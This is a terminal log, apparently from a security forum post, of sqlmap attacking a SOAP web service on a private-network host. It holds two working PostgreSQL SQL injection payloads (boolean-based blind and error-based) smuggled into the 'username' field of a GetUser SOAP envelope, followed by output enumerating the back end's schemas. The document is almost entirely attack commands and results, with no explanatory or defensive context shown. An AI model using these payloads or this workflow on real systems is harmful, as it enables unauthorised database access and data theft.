 (root㉿kali)-[~]
# sqlmap -r soap.txt --dbs
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 22:24:28 /2024-01-18/
[22:24:28] [INFO] parsing HTTP request from 'soap.txt'
SOAP/XML data found in POST body. Do you want to process it? [Y/n/q] Y
[22:29:12] [INFO] resuming back-end DBMS 'postgresql'
[22:29:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SOAP #1* ((custom) POST)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:GetUser>
<!--type: string-->
<tem:username>geroet' AND (SELECT (CASE WHEN (2421=2421) THEN NULL ELSE CAST((CHR(89)||CHR(80)||CHR(65)||CHR(90)) AS NUMERIC) END)) IS NULL-- SpYz</tem:username>
</tem:GetUser>
</soapenv:Body>
</soapenv:Envelope>
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:GetUser>
<!--type: string-->
<tem:username>geroet' AND 4804=CAST((CHR(113)||CHR(112)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (4804=4804) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(98)||CHR(112)||CHR(113)) AS NUMERIC)-- SBEP</tem:userna
me>
</tem:GetUser>
</soapenv:Body>
</soapenv:Envelope>
---
[22:29:18] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows or Linux Ubuntu
web application technology: Apache 2.4.7, ASP.NET 2.0.50727
back-end DBMS: PostgreSQL
[22:29:18] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[22:29:18] [INFO] fetching database (schema) names
[22:29:18] [INFO] retrieved: 'information_schema'
[22:29:18] [INFO] retrieved: 'pg_catalog'
[22:29:18] [INFO] retrieved: 'public'
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[22:29:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[22:29:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.204.161'
先知社区